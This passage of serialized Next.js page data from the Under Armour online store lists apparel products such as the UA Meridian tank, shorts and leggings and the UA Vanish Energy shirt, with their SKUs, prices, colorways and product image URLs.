Vanish\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L60\",[\"$\",\"$L61\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5c\",null,{}],\"$L62\",[\"$\",\"$L5e\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$L63\",null,{\"productMap\":{\"1379153\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzNzU1MDk3\",\"sku\":\"1379153-001-MD\",\"upc\":\"196883755097\",\"subHeader\":\"Women's Crop Tank\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1379153\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Fitted\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":60},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Fitted, Black\",\"alt\":\"UA Meridian Fitted, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379153-001_FC\"}]}},\"1382519\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NzU5OTAy\",\"sku\":\"1382519-001-XL\",\"upc\":\"196884759902\",\"subHeader\":\"Women's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1382519\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Middy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Middy, Black\",\"alt\":\"UA Meridian Middy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1382519-001_FC\"}]}},\"1383603\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_printed_womens_leggings/198634018703.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDE4NzAz\",\"sku\":\"1383603-110-MD\",\"upc\":\"198634018703\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"110\",\"hex\":\"#CECBC2\",\"secondaryHex\":\"#294F61\",\"colorway\":\"Summit White / Wham Blue / Wham Blue\"},\"style\":\"1383603\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":80,\"variantSale\":80},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},\"1383973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzgzOTcz\",\"url\":\"/p/ua_vanish_energy_mens_short_sleeve/1383973.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Energy\"},\"style\":\"1383973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":45,\"max\":45},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":27.97,\"max\":45}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"729\",\"name\":\"Yellow\",\"hideColorway\":false,\"colorway\":\"Yellow Shade / Yellow Shade\",\"hex\":\"c9bc53\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Yellow\",\"alt\":\"UA Vanish Energy, Yellow, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-729_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-729_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_WAF_Collection_7v7_Site_Disruptor_1600x2000_1?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_WAF_Collection_7v7_Site_Disruptor_1600x2000_1\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-729_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Black\",\"alt\":\"UA Vanish Energy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray Light Heather / Mod Gray\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-011_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"025\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock / Castlerock\",\"hex\":\"515659\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-025_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-025_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-025_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-025_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-025_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, White\",\"alt\":\"UA Vanish Energy, White, 